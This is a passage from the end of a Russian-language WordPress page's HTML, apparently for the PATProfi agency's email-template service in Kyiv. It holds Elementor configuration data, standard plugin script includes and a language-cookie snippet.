\u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/patprofi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b2df8d499a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4812,"title":"%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD%D1%8B%20email-%D0%BF%D0%B8%D1%81%D0%B5%D0%BC%20%D0%B2%20%D0%9A%D0%B8%D0%B5%D0%B2%D0%B5%2C%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5%20%D0%BF%D0%BE%20%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BD%D1%8B%D0%BC%20%D1%86%D0%B5%D0%BD%D0%B0%D0%BC%20%D0%BE%D1%82%20%D0%B0%D0%B3%D0%B5%D0%BD%D1%82%D1%81%D1%82%D0%B2%D0%B0%20PATProfi","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

</body>
</html>